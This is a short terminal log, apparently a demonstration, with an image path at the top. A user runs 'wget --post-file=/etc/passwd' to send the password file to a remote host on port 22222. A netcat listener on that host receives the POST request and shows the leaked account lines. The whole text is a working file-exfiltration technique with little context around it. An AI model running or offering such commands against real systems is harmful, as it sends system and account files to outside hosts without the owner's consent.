 smcq@DESKTOP-KCQLK2D:/mnt/c/Users/22391$ wget --post-file=/etc/passwd http://39.96.12.202:22222
--2021-11-08 12:41:16--  http://39.96.12.202:22222/
Connecting to 39.96.12.202:22222... connected.
HTTP request sent, awaiting response...
root@iZ2ze7w81ou953toqe97aaZ:~# nc -lnvp 22222
listening on [any] 22222 ...
connect to [172.28.125.119] from (UNKNOWN) [112.224.75.235] 47615
POST / HTTP/1.1
User-Agent: Wget/1.20.3 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 39.96.12.202:22222
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2406

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin